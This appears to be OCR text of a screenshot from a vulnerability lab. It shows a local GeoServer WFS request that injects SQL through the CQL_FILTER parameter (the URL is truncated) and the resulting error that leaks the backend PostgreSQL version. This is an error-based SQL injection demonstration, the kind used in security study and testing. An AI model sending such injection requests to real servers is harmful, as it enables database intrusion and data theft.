 localhost:8080/geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=vulhub:example&CQL_FILTER=strStartsWith(name,%2...
성원
모든 북마크
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<ServiceExceptionReport xmlns="http://www.opengis.net/ogc" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="1.2.0" xsi:schemaLocation="http://www.opengis.net/ogc http://schemas.opengis.net/wfs/
exception.xsd">
<ServiceException> java.lang.RuntimeException: java.io.IOException java.io.IOExceptionERROR: invalid input syntax for type integer: "PostgreSQL 14.9 on x86_64-pc-linux-musl, compiled by gcc (Alpine
12.2.1_git20220924-r10) 12.2.1 20220924, 64-bit" </ServiceException>
</ServiceExceptionReport>